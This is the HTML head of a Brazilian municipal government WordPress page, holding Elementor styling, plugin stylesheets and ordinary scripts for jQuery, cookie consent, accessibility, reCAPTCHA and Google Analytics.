.elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
.elementor-136396 .elementor-element.elementor-element-d1bfa61{margin-top:20px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136396 .elementor-element.elementor-element-0a04cb8 .elementor-heading-title{color:var( --e-global-color-3afbe058 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon i{color:var( --e-global-color-7da7f6b2 );font-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon svg{fill:var( --e-global-color-7da7f6b2 );--e-icon-list-icon-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon{width:14px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-5fadf69 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:start;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}@media(min-width:768px){.elementor-136396 .elementor-element.elementor-element-1ffaa53{width:20%;}.elementor-136396 .elementor-element.elementor-element-d919db2{width:80%;}}@media(max-width:1024px){.elementor-136396 .elementor-element.elementor-element-d919db2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:start;}}@media(max-width:767px){.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:center;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:center;font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/publicacoes_oficiais/140450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=140450' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
